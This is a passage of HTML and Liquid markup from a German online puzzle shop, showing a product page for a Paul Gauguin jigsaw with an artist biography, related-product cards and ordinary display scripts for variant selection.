    <span>Æpyornis ist ein Puzzles-Verlag, der sich auf originalgetreue Fotos und Kunstwerke berühmter Künstler spezialisiert hat.<br>Das bedeutet, dass die Kunstwerke weder gefälscht noch überbearbeitet sind. Sie sind realistisch und auch sehr vielseitig.<br>Alle unsere Puzzles werden sorgfältig in Deutschland von unserem Partner Friedmann hergestellt.</span>
  </div>
                    			</div> 
                    		
                    		
                    	
                  </div>
                  
                  <div class="tab-pane fade pvo_artist-desc-a" id="artist">

                    
                      
               		
                      
               		
                      
               		
                      
               		
                      
               		
                      
               		
                      
                    	
                          	<div class="pvo_tab-image">
                              
                            	<div class="pvo_table-descr"><a class="pvo_artist-more-anchor" href="/collections/artist-paul-gauguin"><img class="round lazyload" data-src="//de.mypuzzle.com/cdn/shop/collections/paulgauguin_200x.jpg?v=1638177082" alt="Bild zur besseren Darstellung des übergeordneten Themas der Puzzlekollektion"/></a></div>
                              
                                <div class="pvo_table-descr-content">
                                  <h2 id="pvo_artist-title">Artist "Paul Gauguin"</h2>
                                  <span><p>Eugène Henri Paul Gauguin (* 7. Juni 1848 in Paris; † 8. Mai 1903 in Atuona auf Hiva Oa, Französisch-Polynesien) war ein einflussreicher französischer Maler. Darüber hinaus fertigte er Keramiken, Holzschnitzereien und Holzschnitte an. Er wurde vor allem durch seine Gemälde aus der Südsee bekannt.</p>
<p>Gauguins postimpressionistisches Werk beeinflusste stark die Nabis und den Symbolismus; er war Mitbegründer des Synthetismus und wurde zu einem Wegbereiter des Expressionismus. Damit spielte er eine wichtige Rolle in der Entwicklung der europäischen Malerei.</p>
<h6><strong><em>Quelle <a title="Paul_Gauguin Wikipedia" href="https://de.wikipedia.org/wiki/Paul_Gauguin">Wikipedia</a></em></strong></h6></span>
                                  <a class="pvo_artist-more-anchor" href="/collections/artist-paul-gauguin">Alle Motive des Künstlers ansehen</a>
                              	</div>
                    		</div> 
                    	
                        

                  </div>
                </div>

              </div>
            </div>
          </div>
        </div>       
        
              
        
        <div class="related-products-layout">
          <div class="related-products-content related-products-full">
            






<div class="related-products">
  <div class="page-title">
    <h2>Alternative</h2>
    <p class="sub-title">
      Passende Produkte
    </p>
  </div>
  <div class="group-related">
    
    <div class="group-related-inner">
      <div class="rp-slider">
        
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/farbige-weltkarte-grenzen-lander-strassen-und-stadte" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/61b75b6016b6cb0268b5f811_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Farbige Weltkarte - Grenzen, Länder, Straßen und Städte - Puzzleteile: 100" data-variantID="42185506914522"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/61b75b6016b6cb0268b5f811_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Farbige Weltkarte - Grenzen, Länder, Straßen und Städte - Puzzleteile: 100" data-variantID="42185506914522"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42185073852634">1000</option>
            
            
            
            <option value="42185323839706">500</option>
            
            
            
            <option value="42185508487386">200</option>
            
            
            
            <option value="42185506914522">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/farbige-weltkarte-grenzen-lander-strassen-und-stadte">Farbige Weltkarte - Grenzen, Länder, Straßen und Städte</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/havana-puzzle-company"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/LogoWebsite_50x50.png?v=1675792866" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/fleurs-flowers-for-all-vintage-art-poster-adolphe-millot" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/649af902650614f79a557ba2_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Fleurs - Blumen für Alle, Vintage Art Poster, Adolphe Millot - Puzzleteile: 100" data-variantID="44617693790474"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/649af902650614f79a557ba2_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Fleurs - Blumen für Alle, Vintage Art Poster, Adolphe Millot - Puzzleteile: 100" data-variantID="44617693790474"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="44617693561098">1000</option>
            
            
            
            <option value="44617693397258">500</option>
            
            
            
            <option value="44617694249226">200</option>
            
            
            
            <option value="44617693790474">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/fleurs-flowers-for-all-vintage-art-poster-adolphe-millot">Fleurs - Blumen für Alle, Vintage Art Poster, Adolphe Millot</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/franzosische-bulldogge-mit-kopfhorer" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4ec_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Französische Bulldogge mit Kopfhörer - Puzzleteile: 100" data-variantID="42198365438170"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4ec_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Französische Bulldogge mit Kopfhörer - Puzzleteile: 100" data-variantID="42198365438170"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42198278045914">1000</option>
            
            
            
            <option value="42198293545178">500</option>
            
            
            
            <option value="42198279291098">200</option>
            
            
            
            <option value="42198365438170">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/franzosische-bulldogge-mit-kopfhorer">Französische Bulldogge mit Kopfhörer</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/kunstlerisches-neonfarbener-lowe-umarmt-lowin-im-stil-der-pop-art" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4f8_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Künstlerisches, neonfarbener Löwe umarmt Löwin im Stil der Pop-Art - Puzzleteile: 100" data-variantID="42199717347546"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4f8_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Künstlerisches, neonfarbener Löwe umarmt Löwin im Stil der Pop-Art - Puzzleteile: 100" data-variantID="42199717347546"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42199152263386">1000</option>
            
            
            
            <option value="42199634673882">500</option>
            
            
            
            <option value="42199829283034">200</option>
            
            
            
            <option value="42199717347546">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/kunstlerisches-neonfarbener-lowe-umarmt-lowin-im-stil-der-pop-art">Künstlerisches, neonfarbener Löwe umarmt Löwin im Stil der Pop-Art</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/die-elbphilharmonie-in-hamburg" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ae49f775424fb2fb89046e_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Die Elbphilharmonie in Hamburg - Puzzleteile: 100" data-variantID="42154585751770"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ae49f775424fb2fb89046e_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Die Elbphilharmonie in Hamburg - Puzzleteile: 100" data-variantID="42154585751770"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42154558488794">1000</option>
            
            
            
            <option value="42154733306074">500</option>
            
            
            
            <option value="42154586046682">200</option>
            
            
            
            <option value="42154585751770">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/die-elbphilharmonie-in-hamburg">Die Elbphilharmonie in Hamburg</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/kunstlerisches-neonfarbenes-portrat-eines-lowen-im-stil-der-pop-art" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f6f995c860b0ccca4c3_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Künstlerisches, neonfarbenes Porträt eines Löwen im Stil der Pop-Art - Puzzleteile: 100" data-variantID="42195456065754"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f6f995c860b0ccca4c3_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Künstlerisches, neonfarbenes Porträt eines Löwen im Stil der Pop-Art - Puzzleteile: 100" data-variantID="42195456065754"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42195347505370">1000</option>
            
            
            
            <option value="42195345539290">500</option>
            
            
            
            <option value="42195445088474">200</option>
            
            
            
            <option value="42195456065754">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/kunstlerisches-neonfarbenes-portrat-eines-lowen-im-stil-der-pop-art">Künstlerisches, neonfarbenes Porträt eines Löwen im Stil der Pop-Art</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		
        	
        
        
      </div>
    </div>    
  </div><!--END -->
</div>


          </div>          
        </div>
        
       
      </div>
    </div>
  </div>                       
</div>


<script>
  var check_active_variant = 0;
  var selectCallback = function(variant, selector) {
    if (variant && variant.featured_image) {
      if(check_active_variant == 0){
        $.each( variant.options, function( key, value ) {
          $('.swatch-variant').find('[data-value="'+value+'"]').addClass('active');
        });
        check_active_variant = 1;
      }
      $('[data-product-thumbnail-id="'+variant.featured_media.id+'"]').click();
	  $('.product-media-type-video').css('height', $('[data-media-id="'+variant.featured_media.id+'"]').find('img').height());
    } else {
      var height = 0;
      $('[data-product-single-media-wrapper]').each(function(index) {
        if(!$(this).hasClass('product-media-type-video')){
          height = $(this).find('[data-media-item]').height();
          $('.product-media-type-video').css('height', height);
          return false;
        }
      });
    }
    if (variant && variant.available) {
      
      jQuery('#add-to-cart').removeAttr('disabled').removeClass('disabled'); // remove unavailable class from add-to-cart button, and re-enable button
      if(variant.price < variant.compare_at_price){
        jQuery('#price-preview').html(Shopify.formatMoney(variant.price, quickShop_money_format) + " <del>" + Shopify.formatMoney(variant.compare_at_price, quickShop_money_format) + "</del>");
      } else {
        jQuery('#price-preview').html(Shopify.formatMoney(variant.price, quickShop_money_format));
      }
    } else {   
       
      jQuery('#add-to-cart').addClass('disabled').attr('disabled', 'disabled'); // set add-to-cart button to unavailable class and disable button
      var message = variant ? "Ausverkauft" : "nicht verfügbar";
      jQuery('#price-preview').html(message);
    }
  };
								  // Disable because if optionSelector error in console / PVO 23.07.2021
      
                                   /*   jQuery(document).ready(function($){

          $('.thumbs div.image').on('click', function() {
      		$(this).parents('.thumbs').find('.image').removeClass('active');
            $(this).addClass('active');
          });
      
      
          new Shopify.OptionSelectors("product-select", { product: {"id":7467546738906,"title":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin","handle":"in-the-waves-dans-les-vagues-1889-by-paul-gauguin","description":"","published_at":"2022-01-20T16:56:06+01:00","created_at":"2021-11-28T19:30:21+01:00","vendor":"Æpyornis","type":"Puzzle","tags":["artist:Paul Gauguin","ArtNr:PaulGauguin-022","dans-les-vagues","famous artists","famous-artist","illustration","in-the-waves","kunst","orientation:portrait","paul gauguin","pieces:1000DE","pieces:100DE","pieces:200DE","pieces:40DE","pieces:500DE","post-impressionismus","realismus","skill:2"],"price":2299,"price_min":2299,"price_max":2999,"available":true,"price_varies":true,"compare_at_price":2299,"compare_at_price_min":2299,"compare_at_price_max":2999,"compare_at_price_varies":true,"variants":[{"id":42124684525786,"title":"1000","option1":"1000","option2":null,"option3":null,"sku":"61a3ad629533f1f2abceebc7_1000DE","requires_shipping":true,"taxable":true,"featured_image":{"id":36201893101786,"product_id":7467546738906,"position":13,"created_at":"2021-11-29T02:40:26+01:00","updated_at":"2021-11-29T02:40:26+01:00","alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle Schachtel 3D Modell","width":2030,"height":1629,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_1000DE_mockup6.png?v=1638150026","variant_ids":[42124684525786]},"available":true,"name":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin - 1000","public_title":"1000","options":["1000"],"price":2999,"weight":760,"compare_at_price":2999,"inventory_management":null,"barcode":"04066909028008","featured_media":{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle Schachtel 3D Modell","id":28750139392218,"position":13,"preview_image":{"aspect_ratio":1.246,"height":1629,"width":2030,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_1000DE_mockup6.png?v=1638150026"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42124531794138,"title":"500","option1":"500","option2":null,"option3":null,"sku":"61a3ad629533f1f2abceebc7_500DE","requires_shipping":true,"taxable":true,"featured_image":{"id":36201609265370,"product_id":7467546738906,"position":24,"created_at":"2021-11-29T00:55:52+01:00","updated_at":"2021-11-29T00:55:52+01:00","alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle Schachtel 3D Modell","width":1913,"height":1535,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_500DE_mockup6.png?v=1638143752","variant_ids":[42124531794138]},"available":true,"name":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin - 500","public_title":"500","options":["500"],"price":2799,"weight":680,"compare_at_price":2799,"inventory_management":null,"barcode":"04066909028862","featured_media":{"alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle Schachtel 3D Modell","id":28749847986394,"position":24,"preview_image":{"aspect_ratio":1.246,"height":1535,"width":1913,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_500DE_mockup6.png?v=1638143752"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42124612042970,"title":"200","option1":"200","option2":null,"option3":null,"sku":"61a3ad629533f1f2abceebc7_200DE","requires_shipping":true,"taxable":true,"featured_image":{"id":36201764028634,"product_id":7467546738906,"position":21,"created_at":"2021-11-29T01:40:24+01:00","updated_at":"2021-11-29T01:40:24+01:00","alt":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle Schachtel 3D Modell","width":1543,"height":1299,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61a3ad629533f1f2abceebc7_200DE_mockup6.png?v=1638146424","variant_ids":[42124612042970]},"available":true,"name":"In the Waves (Dans les Vagues) (1889) by Paul Gauguin - 